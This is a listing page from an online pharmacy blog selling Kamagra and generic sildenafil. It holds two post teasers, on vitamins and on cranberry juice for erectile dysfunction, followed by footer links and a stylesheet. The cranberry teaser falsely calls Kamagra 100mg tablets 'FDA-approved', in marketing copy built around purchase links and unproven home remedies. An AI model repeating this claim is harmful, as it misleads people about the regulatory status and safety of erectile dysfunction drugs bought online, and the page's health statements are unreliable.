						<h1 class="entry-title"><a href="https://www.kamagrarxpills.com/blog/benefits-of-vitamins-to-manage-erectile-dysfunction/" rel="bookmark">Benefits of Vitamins to Manage Erectile Dysfunction</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><time class="entry-date" datetime="2024-03-18T12:16:56+00:00">March 18, 2024</time>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p><a href="https://www.kamagrarxpills.com/" rel="attachment wp-att-307"><img decoding="async" class="aligncenter size-full wp-image-307" src="https://www.kamagrarxpills.com/blog/wp-content/uploads/2024/03/Benefits-of-Vitamins-to-Manage-Erectile-Dysfunction-1.png" alt="Benefits of Vitamins to Manage Erectile Dysfunction" width="848" height="323" srcset="https://www.kamagrarxpills.com/blog/wp-content/uploads/2024/03/Benefits-of-Vitamins-to-Manage-Erectile-Dysfunction-1.png 848w, https://www.kamagrarxpills.com/blog/wp-content/uploads/2024/03/Benefits-of-Vitamins-to-Manage-Erectile-Dysfunction-1-300x114.png 300w, https://www.kamagrarxpills.com/blog/wp-content/uploads/2024/03/Benefits-of-Vitamins-to-Manage-Erectile-Dysfunction-1-768x293.png 768w, https://www.kamagrarxpills.com/blog/wp-content/uploads/2024/03/Benefits-of-Vitamins-to-Manage-Erectile-Dysfunction-1-500x190.png 500w" sizes="(max-width: 848px) 100vw, 848px" /></a></p>
<p>Are you also one of those people who fail to attain an erection during sexual intercourse? Do you know that you can overcome this issue with the help of <a href="https://www.kamagrarxpills.com/mens-health/generic-viagra" target="_blank" rel="noopener"><strong>Generic Viagra 100mg</strong></a> or by increasing your intake of vitamins through your food? If you aren’t aware about this, read this blog and get the complete information on it.</p>
<p><strong>Male Impotence</strong> is a common condition among men, it is the inability to get an erect penis/erection. You must be wondering why me or am I the only one who’s suffering from this. Then let me tell you, you are not the only one, men above the age of 40 usually suffer from this condition.</p>
<p style="text-align: justify;"> <a href="https://www.kamagrarxpills.com/blog/benefits-of-vitamins-to-manage-erectile-dysfunction/#more-305" class="more-link">Continue reading <span class="meta-nav">&rarr;</span></a></p>
					</div><!-- .entry-content -->
		
		
	</article><!-- #post-305 -->
<!--	</div>-->

				
					<!--<div class='col-md-9'>	-->
<br>
	<article id="post-296" class="post-296 post type-post status-publish format-standard hentry category-mens-health tag-buy-generic-viagra-online tag-buy-kamagra-100mg-online tag-buy-kamagra-online tag-buy-sildenafil-citrate-online tag-ed-pill tag-erectile-dysfunction tag-treat-erectile-dysfunction">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://www.kamagrarxpills.com/blog/is-cranberry-juice-beneficial-for-erectile-dysfunction/" rel="bookmark">Is Cranberry Juice Beneficial for Erectile Dysfunction?</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><time class="entry-date" datetime="2024-03-07T10:38:18+00:00">March 7, 2024</time>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p><img decoding="async" class="aligncenter size-full wp-image-297" src="https://www.kamagrarxpills.com/blog/wp-content/uploads/2024/03/Is-Cranberry-Juice-Beneficial-for-Erectile-Dysfunction.png" alt="Is Cranberry Juice Beneficial for Erectile Dysfunction" width="848" height="323" srcset="https://www.kamagrarxpills.com/blog/wp-content/uploads/2024/03/Is-Cranberry-Juice-Beneficial-for-Erectile-Dysfunction.png 848w, https://www.kamagrarxpills.com/blog/wp-content/uploads/2024/03/Is-Cranberry-Juice-Beneficial-for-Erectile-Dysfunction-300x114.png 300w, https://www.kamagrarxpills.com/blog/wp-content/uploads/2024/03/Is-Cranberry-Juice-Beneficial-for-Erectile-Dysfunction-768x293.png 768w, https://www.kamagrarxpills.com/blog/wp-content/uploads/2024/03/Is-Cranberry-Juice-Beneficial-for-Erectile-Dysfunction-500x190.png 500w" sizes="(max-width: 848px) 100vw, 848px" /></p>
<p>Erectile dysfunction or erectile incompetence is a common condition that happens to men worldwide. It is the inability of a man to get or keep an erection during sexual intercourse.</p>
<p><a href="https://www.kamagrarxpills.com/" target="_blank"><strong>Erectile dysfunction</strong></a> can be caused due to several factors, it can be physical and psychological. Physical factors like cardiovascular conditions, smoking, alcohol consumption, substance abuse, diabetes, and more, and psychological factors like stress, anxiety, depression, etc.,</p>
<p>Now medically, you can <a href="https://www.kamagrarxpills.com/mens-health/kamagra" target="_blank"><strong>buy Kamagra 100mg online</strong></a>, or Sildenafil citrate to treat their erectile dysfunction. These tablets are safe, effective, and FDA-approved. But there are other methods of improving erectile dysfunction, though not proven, but people have high beliefs in it.</p>
<p>The usage of cranberry juice to improve erectile dysfunction. Yes, you read that right, cranberry juice to treat your erectile dysfunction. You may not believe it, but cranberry juice is said to be effective for improving sexual health and in treating other physical issues.</p>
<p style="text-align: justify;"> <a href="https://www.kamagrarxpills.com/blog/is-cranberry-juice-beneficial-for-erectile-dysfunction/#more-296" class="more-link">Continue reading <span class="meta-nav">&rarr;</span></a></p>
					</div><!-- .entry-content -->
		
		
	</article><!-- #post-296 -->
<!--	</div>-->

				
							<nav id="nav-below">
				<h3 class="assistive-text">Post navigation</h3>
				<div class="nav-previous"><a href="https://www.kamagrarxpills.com/blog/page/4/" ><span class="meta-nav">&larr;</span> Older posts</a></div>
				<div class="nav-next"><a href="https://www.kamagrarxpills.com/blog/page/2/" >Newer posts <span class="meta-nav">&rarr;</span></a></div>
			</nav><!-- #nav-above -->
			
				



</div>

</div>

</div>

</div>

</div>

<footer class="container-fluid top-footer">

    <div class="container footer-container">

        <div class="row">

            <div class="col-12 col-md-4 footer-box">

            <a href="https://www.kamagrarxpills.com"><img src="https://www.kamagrarxpills.com/images/logowhite.webp" width="80%"></a>

            <p style="margin-top: 20px;">

         kamagrarxpills is a well known online pharmacy with a mission to be the leading erectile dysfunction treatment and men's healthcare <a style="color:#00cbff;" href="https://www.kamagrarxpills.com/about-us"></a>

            </p>

            </div>

      

      

            <div class="col-7 col-md-2 footer-box">

            <h4>Why Choose Us</h4>

            <ul>

              <li><a href="https://www.kamagrarxpills.com/about-us"><i class="fa fa-arrow-right"></i> About Us</a></li>

             <li><a href="https://www.kamagrarxpills.com/reviews"><i class="fa fa-arrow-right"></i> Reviews</a></li>

              <li><a href="https://www.kamagrarxpills.com/contact-us"><i class="fa fa-arrow-right"></i> Contact Us</a></li>

           </ul>

            </div>

      

      

            <div class="col-5 col-md-2 footer-box">

            <h4>Policies</h4>

            <ul>

              <li><a href="https://www.kamagrarxpills.com/our-policies"><i class="fa fa-arrow-right"></i> Our Policies</a></li>

             </ul>

             <h4>Rss Feeds</h4>

             <ul>

              <li><a href="https://www.kamagrarxpills.com/rss.xml" target="_blank"><i class="fa fa-arrow-right"></i> RSS</a></li>

              <li><a href="https://www.kamagrarxpills.com/sitemap.xml" target="_blank"><i class="fa fa-arrow-right"></i> Sitemap</a></li>

             </ul>

            </div>

      

            <div class="col-6 col-md-2 footer-box">

      <h4>Best Sellers</h4>

        <ul>

         <li><a href="https://www.kamagrarxpills.com/mens-health/kamagra"><i class="fa fa-arrow-right"></i> Kamagra Tablets</a></li>

         <li><a href=" https://www.kamagrarxpills.com/mens-health/Kamagra-Oral-Jelly"><i class="fa fa-arrow-right"></i> Kamagra Oral Jelly</a></li>

         <li><a href=" https://www.kamagrarxpills.com/mens-health/generic-viagra"><i class="fa fa-arrow-right"></i> Generic Viagra</a></li>

         <li><a href=" https://www.kamagrarxpills.com/mens-health/Sildenafil-Citrate"><i class="fa fa-arrow-right"></i> Sildenafil Citrate 100mg</a></li>

         <li><a href="https://www.kamagrarxpills.com/mens-health/ed-trial-pack"><i class="fa fa-arrow-right"></i> ED Trial Pack</a></li>

        </ul> 

      </div>

      

      <div class="col-6 col-md-2 footer-box">

       <h4 class="social-icon">Social Media</h4>

           <ul class="social-network social-circle">

             

              <li><a href="https://www.tumblr.com/blog/kprx" class="icoLinkedin" title="Tumblr"><i class="fa-brands fa-tumblr"></i></a></li>

              <li><a href="https://twitter.com/kamagra_pills" class="icoLinkedin" title="Twitter"><i class="fa-brands fa-square-x-twitter"></i></a></li>

              <li><a href="https://www.instagram.com/kamagrarxpills/" class="icoLinkedin" title="Instagram"><i class="fa-brands fa-instagram"></i></a></li>



            </ul>

      </div>

      

          </div>

    </div>

</footer>

<div class="container-fluid footer">

<div class="container">

<div class="row">

   <div class="col-md-12">

	  <div class="footer-text">Copyright &copy; 2026 kamagrarxpills.com. All Right Reserved. </div>

   </div>

</div>

</div>

</div>

   <!--<script src="js/jquery.min.js"></script>-->

   <script src="https://www.kamagrarxpills.com/js/jquery.min.js"></script>

   <script src="https://www.kamagrarxpills.com/js/bootstrap.min.js"></script>

   <script src="https://www.kamagrarxpills.com/js/jquery-1.11.0.min.js"></script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.kamagrarxpills.com/css/style.css
body_size: 9673
content:
# Empty CSS file for your own CSS body,html{font-family:"Segoe UI",Arial,sans-serif!important;word-spacing:normal;line-height:26px;font-weight:400;font-size:17px!important;font-size:13px;color:#000;position:relative;-webkit-text-size-adjust:none;background:#ebebeb;word-spacing:0}.m-bt p{padding-top:1rem}.product-descri{text-align:center;font-size:17px!important;line-height:25px;word-spacing:-2px;font-weight:400;padding-top:1rem}p{font-size:17px!important;line-height:25px;font-weight:400}@media only screen and (min-width:600px){.product-descri,p{font-size:17px!important;line-height:25px;word-spacing:0;font-weight:400}}.fieldValue select{width:80%;height:35px;margin-bottom:15px;border:1px #0c7b97 solid;border-radius:2px;padding:5px}.footer-text a{color:#fff}.accselcect{width:100%}.maintitle{color:#30a1be}.borddown{border-bottom:1px solid #30a1be;width:50%}.main-product1{padding:15px;height:210px;margin-top:15px;text-align:center;box-shadow:0 0 20px #131311;border-radius:12px}.input-xlarge3{padding:5px;    width: 75%;border:1px solid #ccc}.brd h2{padding:0!important;margin:0}#slider{position:relative;overflow:hidden;margin:20px auto 0 auto;border-radius:4px}#slider ul{position:relative;margin:0;padding:0;height:200px;list-style:none}.input-xlarge{padding:5px;    width: 75%;border:1px solid #ccc}#slider ul li{position:relative;display:block;float:left;margin:0;padding:0;width:900px;height:300px;background:#ccc;text-align:center;line-height:300px}a.control_next,a.control_prev{position:absolute;top:40%;z-index:999;display:block;padding:4% 3%;width:auto;height:auto;background:#2a2a2a;color:#fff;text-decoration:none;font-weight:600;font-size:18px;opacity:.8;cursor:pointer}a.control_next:hover,a.control_prev:hover{opacity:1;-webkit-transition:all .2s ease}a.control_prev{border-radius:0 2px 2px 0}a.control_next{right:0;border-radius:2px 0 0 2px}.slider_option{position:relative;margin:10px auto;width:160px;font-size:18px}.iconmain{font-size:70px!important;color:#30a0be}.table1 td{padding:10px;border-bottom:1px solid #ccc;font-size: 15px;}.table1{width:100%}.det a{text-decoration:none;color:#fff}.cls{color:#333!important}.det a:hover{text-decoration:none;color:#fff}.checkout{border:1px #ccc solid;padding:5px;margin-bottom:25px}.checkout-title{background:#f58a1f;padding:8px 18px 8px;color:#fff;font-size:16px;font-weight:700;margin-bottom:10px}.shdetails{color:#000;font-size:16px;margin-bottom:10px;font-weight:700;padding:5px 0}.details{border:1px #ccc solid;padding:5px;margin-bottom:15px;height:180px;margin-top:10px}.detail-box{height:213px}.details p{margin-bottom:12px;border-bottom:1px #ccc solid;padding:5px}.updtadd{color:#fff;padding:10px;font-size:14px;width:114px}.uptadd a{text-decoration:none;color:#fff;background:#f58a1f;padding:8px;border-radius:5px!important;font-size:14px}.radio{width:8%;margin:0 auto!important;display:block}input[type=radio]{margin-left:0!important}.checkout-btn{background:#f58a1f;background:linear-gradient(#f58a1f,#ff5623);border:0;overflow:visible;cursor:pointer;margin:0;width:auto;color:#fff;border-radius:5px;padding:6px 12px;font-size:18px;margin-bottom:15px}.checkout-btn:hover{background:#ff5623;background:linear-gradient(#ff5623,#f58a1f);border:0;text-decoration:none;color:#fff}.uptadd a:hover{text-decoration:none;color:#fff;background:#f58a1f;padding:8px;border-radius:5px!important}.total{font-size:14px;font-weight:700}.imgcl{width:100%}.rowtb td{text-align:center!important}.rowtb th{text-align:center!important}.btnbrd{border:none;background:0 0}.csl{padding:0;margin:0}.headercls{background:#037ea6;padding:5px;text-align:center;color:#fff}.csl li{display:inline;list-style-type:none;padding:3px}.brd{border:none!important}.container{width:1170px}h1{margin-top:-2px}p{margin:0;margin-top:10px}.button1{border:none;padding:10px}.btnleft{float:left;background:#0c7b97;color:#fff}.btnright{float:right;background:#0d7b97;color:#fff}ol,ul{margin:0}.top-nav{width:100%;margin:0;padding:0;color:#fff;height:2px}.banner img{border:1px solid #ccc;opacity:.9}.top-border{background:#30a1be}.top-border-content{color:#fff;padding:2px;font-weight:600}.top-border-content a{color:#fff;text-decoration:none}.top-border-content a:hover{color:#333;text-decoration:none}.menuhome{background:#205683;height:50px}.search-box{float:left;padding:6px 10px;width:296px;height:46px;font-size:16px;line-height:20px;color:#777;background:#fff;border:1px solid #ccc;margin-top:2px;border-top-left-radius:10px;border-bottom-left-radius:10px}.top{margin-top:10px}.cart{font-size:25px;color:#205683}.button{position:absolute;right:0;top:0;width:106px;color:#fff;margin-top:30px}.button-search{border:0;overflow:visible;cursor:pointer;padding:0;margin-top:2px;width:auto;color:#fff;height:46px;padding:14px;margin-right:2px;border-top-right-radius:10px;border-bottom-right-radius:10px;background-color:#205683}.pagNumActive{color:#333;font-size:16px}.pagination a{color:#0f9fce;font-size:16px}.button{width:100%;box-shadow:none}.button-login{background:#11b7df;background:-webkit-linear-gradient(#11b7df,#0c7b97);background:-o-linear-gradient(#11b7df,#0c7b97);background:-moz-linear-gradient(#11b7df,#0c7b97);background:linear-gradient(#11b7df,#0c7b97);border:0;overflow:visible;cursor:pointer;padding:0;margin:0;width:auto;color:#fff;margin-top:23px;border-radius:5px;padding:13px 15px}.button-login:hover{background:#0c7b97;background:-webkit-linear-gradient(#0c7b97,#11b7df);background:-o-linear-gradient(#0c7b97,#11b7df);background:-moz-linear-gradient(#0c7b97,#11b7df);background:linear-gradient(#0c7b97,#11b7df);text-decoration:none;color:#fff}.login-register{width:100%}.login-register li{list-style-type:none;display:inline-block;margin-right:0}.navbar{border:none;border-radius:0;font-size:16px;text-transform:capitalize}.navbar-default{background:#205684;border-color:transparent;z-index:99999}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#fff;background:#2da2be;padding-bottom:15px}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{color:#fff;background-color:#205684}.myaccordion{margin:-16px auto;box-shadow:0 0 1px rgba(0,0,0,.5);margin-bottom:15px}.myaccordion .card,.myaccordion .card:last-child .card-header{border:none}.myaccordion .card-header{border-bottom-color:#edeff0;background:0 0}.myaccordion .fa-stack{font-size:18px;float:right}.myaccordion .btn{width:100%;font-weight:700;color:#004987;padding:10px;text-align:left;border-bottom:1px solid #eaeaea;font-size:17px}.card-body p{padding:18px;font-size:16px;background-color:#f1f1f1;margin-top:-10px}.myaccordion .btn-link:focus,.myaccordion .btn-link:hover{text-decoration:none}.myaccordion li+li{margin-top:10px}.navbar-default .navbar-nav>li>a{color:#fff;font-size:15px}.navbar-nav>li>a{margin-left:0;padding-bottom:11px}.navbar-nav>li .fa-shopping-cart{font-size:18px;color:#fff}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{background:#2da2be;color:#fff}.dropdown-menu{background:#37b7e0;color:#fff;line-height:24px;border:none;border-radius:0!important;width:225px}.dropdown-menu li{display:block;margin:0;border-bottom:1px #cccccc96 SOLID}.dropdown-menu li i{float:right;font-size:20px}.dropdown-menu li a{color:#fff;text-decoration:none;padding:8px}.dropdown-menu li a:hover{text-decoration:none;background:#fff;color:#000;padding:8px}.main-product-title{padding:5px 13px;font-size:16px;text-transform:uppercase;font-weight:700;border:1px solid #205683}.main-sub-title{background:#fdbe11;color:#000;padding:5px;text-align:center;font-size:16px;text-transform:uppercase;margin-top:15px}.main-sub-title a{text-decoration:none;color:#000}.main-sub-title a:hover{text-decoration:none;color:#fff}.main-product-list{color:#000;font-size:14px;margin-top:0}.main-product-list ul{padding:2px 0}.main-product-list li{list-style-type:none;line-height:32px}.main-product-list li a{text-decoration:none;color:#000}.main-product-list li a:hover{text-decoration:none;color:#000}.prddesc{color:#337ab6;font-size:20px;padding:5px;background:#337ab61f;border-radius:5px}.price{color:#f58a1e;font-size:20px}h1{font-size:22px}h2{font-size:20px}.fancybox img{width:260px;height:350px;padding:0;border:6px #e0e0e0 solid;border-radius:8px;box-shadow:4px 4px 4px #777;margin-bottom:5px}.infographic-title{color:#0f9fce;font-size:16px;font-weight:600;text-align:center}.dropdown-product{position:relative;left:0;top:0;background:#fff;width:100%;font-size:12px}.dropdown-product li{padding:0 0;list-style-type:none}.dropdown-product li .men{background:#30a1be;color:#fff;font-size:15px;padding:0 12px;margin-bottom:2px;cursor:pointer;cursor:hand}.dropdown-product li.selected{background-color:#fff}.dropdown-product li a{display:block;width:100%;padding:0;text-decoration:none;color:#000}.dropdown-product li>ul li{padding:0 10px}.dropdown-product li>ul li a{color:#000;font-size:14px}.dropdown-product li>ul li>ul li{padding:10px 0 10px 30px}.dropdown-product li>ul li>ul li a{color:#000;font-size:14px;text-transform:none;padding:0}.slider-image{border:1px #ccc solid;width:100%;position:relative}.flpicon:hover{transform:rotate(360deg);-webkit-transition:.8s all ease;-moz-transition:.8s all ease;transition:.8s all ease}.textcenter{text-align:center}.carousel-indicators .active{background:#fff;border:1px #000 solid}.carousel-indicators li{border:1px #000 solid}.title-main{color:#205683;font-size:23px!important;font-weight:700;padding:22px;padding-left:0}.title-main h1{font-weight:700}.title-main h1 a{text-decoration:none;color:#fff}.title-main h1 a:hover{text-decoration:none;color:#fff}.main-img{border:1px #ccc solid;margin-top:20px;margin-bottom:20px}.main-product{border:1px #cccccc26 solid;border-radius:9px;padding:15px;box-shadow:rgba(0,0,0,.24) 0 3px 8px;margin-top:15px;text-align:center;box-shadow:rgba(50,50,93,.25) 0 2px 5px -1px,rgba(0,0,0,.3) 0 1px 3px -1px}.product-descri{color:#777}.product-descri span{font-size:12px;font-style:italic}.add-to-cart{width:130px;height:40px;margin:0 auto;color:#000;background:#f58a1e;border:none}.clear{clear:both}.main-product a{font-size:16px}.main-product .view-more-btn{background:#205685;padding:10px;color:#fff;text-decoration:none;border-radius:6px}.main-product .view-more-btn:hover{background:#fff;border:1px solid #205685;color:#205685}.add-to-cart:hover{background:#fdbd11}.generic{color:#333;color:#333;font-size:18px;font-weight:700}.viagra{color:#06b3db;font-size:24px;font-weight:700}.product-image{text-align:center;margin:0 auto}.text-title{font-size:20px;color:#f58a1e;margin-top:15px;font-weight:600}.text-descri{color:#636060;line-height:25px;font-size:14px;text-align:justify}.content{padding:1px 5px 5px}.content-desc{text-align:justify;line-height:26px;margin-top:15px;margin-bottom:15px}.testimonial{padding:1px 18px 5px}.testimonial h2{color:#0c7b97;font-size:20px;font-weight:700}.footer{width:100%;background:#2da2be;margin:0;padding:0;color:#fff;height:auto}.footer-text{text-align:center;color:#fff;padding:12px;font-size:13px}.top-footer{background:#205685;padding:12px;color:#fff;font-size:15px}.top-footer h4{text-transform:uppercase;color:#30a1be;font-weight:700}.top-footer ul{padding:5px}.top-footer li{list-style-type:none;line-height:32px;font-size:14px}.top-footer li a{text-decoration:none;color:#fff}.top-footer li a:hover{text-decoration:none;color:#f4f4f4}.faq{padding:1px 18px 5px}.content-faq{padding:0;margin-top:8px;margin-bottom:20px}.content-faq ul{padding:5px}.content-faq li{list-style-type:none;font-size:20px;line-height:35px}.content-faq li a{text-decoration:none;color:#0c7b97}.content-faq li a:hover{text-decoration:none;color:#0c7b97}.content-faq .fa-chevron-circle-right{color:#11b7df;font-size:24px}.navbar-toggle{border-color:#11b7df;background:#11b7df;color:#fff}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background:#0c7b97;border-color:#11b7df;color:#fff}.navbar-default .navbar-toggle .icon-bar{background-color:#fff}.contact-details{border:1px #ccc solid;padding:10px;border-radius:5px;margin-top:10px;margin-bottom:10px}.contact-details h2{color:#0c7b97;font-size:20px}.fieldValue input{width:80%;height:35px;margin-bottom:15px;border:1px #0c7b97 solid;border-radius:2px;padding:5px;font-size:18px}textarea{width:80%;height:100px;margin-bottom:15px;border:1px #0c7b97 solid;border-radius:2px;padding:5px}.button-submit{background:#11b7df;background:-webkit-linear-gradient(#11b7df,#0c7b97);background:-o-linear-gradient(#11b7df,#0c7b97);background:-moz-linear-gradient(#11b7df,#0c7b97);background:linear-gradient(#11b7df,#0c7b97);border:0;overflow:visible;cursor:pointer;margin:0;width:auto;color:#fff;border-radius:5px;padding:13px 15px}.button-submit:hover{background:#0c7b97;background:-webkit-linear-gradient(#0c7b97,#11b7df);background:-o-linear-gradient(#0c7b97,#11b7df);background:-moz-linear-gradient(#0c7b97,#11b7df);background:linear-gradient(#0c7b97,#11b7df);border:0;text-decoration:none;color:#fff}.article-img{border:1px #ccc solid;margin-bottom:15px;margin-top:10px}.main-product-list ul ul{border:1px #ccc solid}.panel-default>.panel-heading{background:linear-gradient(#0c7b97,#11b7df);border:0 #037ea6 solid;font-weight:700}.panel-title{color:#fff;font-size:16px}.panel-heading .fa{font-size:24px}.panel-heading a{color:#fff;text-decoration:none}.panel-body{line-height:24px;font-size:14px}.discrimer{border:1px #fff dotted;padding:5px;text-align:justify;line-height:24px;font-size:14px;margin-top:10px;margin-bottom:15px;background:#037ea6}.discrimer p{margin-bottom:15px}.top-footer h2{text-transform:uppercase;text-align:center}.help{border:1px #ccc solid;margin-bottom:15px}.helptitle{color:#f58a1f;padding:5px 0;font-weight:700;font-size:20px;margin-top:50px}.helptitle a{color:#f58a1f;text-decoration:none}.helptitle a:hover{color:#000;text-decoration:none}.help.fa{text-align:center}.help img{padding:8px}.guart{border:1px #ccc solid;padding:5px;margin-bottom:15px}.guart h3{color:#f58a1f;font-size:20px;font-weight:600;margin-top:0}.guart p{text-align:justify;line-height:24px}.guart img{border:1px #ccc solid;border-radius:5px;padding:6px}.socialicon{display:block;padding:0}.fa-facebook{color:#fff;font-size:20px!important}.fa-twitter{color:#fff;font-size:20px!important}.fa-youtube{color:#fff;font-size:22px!important}.fa-instagram{color:#fff;font-size:20px!important}.fa-pinterest{color:#fff;font-size:20px!important}.fa-bold{color:#fff;font-size:18px!important}.fa-tumblr{color:#fff;font-size:20px!important}.socialicon li{display:inline-block;list-style:none;margin-left:15px;margin-top:20px}.socialicon li a{text-decoration:none}.socialicon li a:hover{text-decoration:none}.socialicon li a img{margin-top:-5px}.dropdown-submenu{position:relative}.dropdown-submenu>.dropdown-menu{top:0;left:100%;-webkit-border-radius:0 6px 6px 6px;-moz-border-radius:0 6px 6px 6px;border-radius:0 6px 6px 6px}.dropdown-submenu>a:after{border-color:transparent transparent transparent #333;border-style:solid;border-width:5px 0 5px 5px;display:block;float:right;height:0;margin-right:-10px;margin-top:5px;width:0}.dropdown-submenu:hover>a:after{border-left-color:#555}.product-list{float:left;padding:1px 11px}.product-list li{display:block;width:205px}.product-list li a{color:#000;padding:8px}.product-list li a:hover{color:#999;padding:8px}.product-list li i{float:left;font-size:16px;margin-top:5px}.sub-menu{top:0;margin-right:300px!important;width:660px;min-height:186px;border-left:none;padding:10px 20px;background:#fff;color:#000}.mtitle{color:#f58a1f;font-weight:700;font-size:16px}.divione{width:205px;float:left;display:block}.mtop{margin-top:20px}.hbtn li{display:inline-block;list-style:none;text-transform:uppercase;margin-top:12px}.hbtn li a{padding:8px 12px;color:#2b92b2;border-radius:6px;text-decoration:none;border:1px solid #2b94b5;font-size:15px}.search{margin-top:20px}.hbtn li a:hover{padding:8px 12px;color:#2b92b2;border-radius:6px;text-decoration:none}.wshipping{margin-top:20px}.chat{margin-top:20px}@media (min-width:320px) and (max-width:640px){.container{width:100%}.fieldValue input{width:100%!important;height:35px;margin-bottom:15px;border:1px #0c7b97 solid;border-radius:2px;padding:5px;font-size:18px}.passconfirmvalue input,.passvalue input{margin-left:-11rem!important;width:100px!important}.myaccordion .fa-stack{font-size:8px;float:right}.register-box{float:left}.myaccordion .btn{width:100%;font-weight:700;color:#004987;padding:10px;text-align:left;border-bottom:1px solid #eaeaea;font-size:12px}.maindiv{display:flex;flex-flow:column}.d1{order:1}.cat1{display:none}.mainbann{display:block;margin-top:1rem!important}.hbtn li a{padding:8px 6px;color:#2b92b2;border-radius:6px;text-decoration:none;border:1px solid #2b94b5;font-size:12px}.hbtn li a i{font-size:14px}#slider ul li{width:100%;height:auto}pull-right{float:none!important}.search-box{width:78%;margin:0 auto}.button-search{margin-top:0;width:20%}.content-inner h4{padding:0}.main-product-list ul{margin-bottom:4px}.dropdown-menu{background:#fff;color:#000;width:100%}.dropdown-menu li a{color:#000}.product-list{float:none;width:100%;display:block}.dropdown-submenu>.dropdown-menu{left:0;top:40px;border:1px #ccc solid}.sub-menu{background:#fff;color:#000;width:100%;display:block}.sub-menu li a{color:#000}.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#fff}.divione{width:100%;float:none;margin:0 auto}.wshipping{width:60%;margin:0 auto}.chat{width:45%;margin:0 auto}.hbtn{float:none;margin:0 auto;width:100%;padding-top:13px;padding-left:17px}.pull-right{float:none!important}.socialicon{width:80%;margin:0 auto}}@media (min-width:768px) and (max-width:1024px){.container{width:100%}.search-box{width:80%;margin:0 auto;margin-top:8px}.button-search{margin-top:8px}.content-inner h4{padding:0}.button-login{float:none;margin:0 auto;padding:5px;margin-top:8px}.pull-right{float:none}.shipping{margin:0 auto}}#quote-carousel{padding:0 10px 30px 10px;margin-top:5px;text-align:center;overflow:hidden}#quote-carousel .carousel-indicators li{background:silver}.read{color:#333;font-size:bold;border:1px solid #ccc;padding:5px;float:right}.rv-border{border:1px #ccc solid;height:100%;font-size:14px}.item-align{width:90%;margin:0 auto}.m-bt{margin-top:20px;margin-bottom:20px}.blg-title{font-size:18px;font-weight:600;text-align:center;padding:10px}.blg-sec{border:1px #ccc solid;padding:5px;margin-top:15px;text-align:center;margin-bottom:25px;padding-bottom:25px}.blg-sec a{padding:10px;color:#205685;text-decoration:none;font-weight:700}.blg-sec a:hover{padding:10px 30px 10px 30px;color:#1e4a71}.blg-sec p{padding:5px;font-size:14px}.blg-image{text-align:center;margin:0 auto}@media (min-width:768px) and (max-width:1920px){.dropdown:hover .dropdown-menu{display:block}}.prd-tabbing{margin-top:40px;margin-bottom:40px}.prdtab-txt-title{font-size:18px}.price-txt{font-size:18px;color:#2f98ed}.panel.with-nav-tabs .panel-heading{padding:5px 5px 0 5px}.panel.with-nav-tabs .nav-tabs{border-bottom:none}.panel.with-nav-tabs .nav-justified{margin-bottom:-1px}.with-nav-tabs.panel-primary .nav-tabs>li>a,.with-nav-tabs.panel-primary .nav-tabs>li>a:focus,.with-nav-tabs.panel-primary .nav-tabs>li>a:hover{color:#fff}.with-nav-tabs.panel-primary .nav-tabs>.open>a,.with-nav-tabs.panel-primary .nav-tabs>.open>a:focus,.with-nav-tabs.panel-primary .nav-tabs>.open>a:hover,.with-nav-tabs.panel-primary .nav-tabs>li>a:focus,.with-nav-tabs.panel-primary .nav-tabs>li>a:hover{color:#fff;background-color:#3071a9;border-color:transparent}.with-nav-tabs.panel-primary .nav-tabs>li.active>a,.with-nav-tabs.panel-primary .nav-tabs>li.active>a:focus,.with-nav-tabs.panel-primary .nav-tabs>li.active>a:hover{color:#428bca;background-color:#fff;border-color:#428bca;border-bottom-color:transparent}.with-nav-tabs.panel-primary .nav-tabs>li.dropdown .dropdown-menu{background-color:#428bca;border-color:#3071a9}.with-nav-tabs.panel-primary .nav-tabs>li.dropdown .dropdown-menu>li>a{color:#fff}.with-nav-tabs.panel-primary .nav-tabs>li.dropdown .dropdown-menu>li>a:focus,.with-nav-tabs.panel-primary .nav-tabs>li.dropdown .dropdown-menu>li>a:hover{background-color:#3071a9}.with-nav-tabs.panel-primary .nav-tabs>li.dropdown .dropdown-menu>.active>a,.with-nav-tabs.panel-primary .nav-tabs>li.dropdown .dropdown-menu>.active>a:focus,.with-nav-tabs.panel-primary .nav-tabs>li.dropdown .dropdown-menu>.active>a:hover{background-color:#4a9fe9}.fade{opacity:none}.ico-style{font-size:14px!important;color:#205683!important;font-weight:700!important}.text-descri{color:#636060;font-size:17px;text-align:left;line-height:25px;text-align:left;word-spacing:0;font-weight:400}
.product-img{padding:10px}@media (max-width:768px){.register-box{float:left!important;margin-top:1rem}.product-detail-section .menu li{width:100%!important;padding-top:2px}.product-img{border:none;padding:10px}}.btnleft:hover{color:#fff!important}.btnright:hover{color:#fff!important}.contentText,.order-table{font-size:16px!important}.backbtn{margin:2rem 0}.backbtn #tdb1{background:#205685}.backbtn #tdb1,.tdbLink{padding:.6rem 1rem;color:#fff!important;font-size:16px;font-weight:500}.tdbLink a{color:#fff!important}.view-btn{text-align:center!important}.passconfirmvalue input,.passvalue input{margin-left:-17rem;width:100px!important}.register-box input{margin-top:1rem}.sucess-context{display:block!important}@media screen and (max-width:575px){.shipping-box{height:125px!important}}
p, li, span, a {
    font-size: 16px !important;
    line-height: 28px;
    letter-spacing: 0.4;
}
.accordion-item {
    margin-top: 20px;
    border-top: 1px solid #ededed !important;
}
.main input#cvv_code {
    width: unset !important;
}
.product-detail-section .menu li{
    line-height: 25px;
    padding-top: 5px;
    list-style: none;
    font-size: 16px !important;
    letter-spacing: 0.6;
    color: #fff;
}
.btn-table, p.prddesc {
    margin-top: 20px;
}
.menu li strong {
    font-size: 17px;
    font-weight: 500;
}
.btn-table {
    border: unset !important;
}
.first, .third {
    border: 1px solid #ffffff !important;
    font-size: 14px;
}
#table-body td {
    border: 1px solid #1964ad;
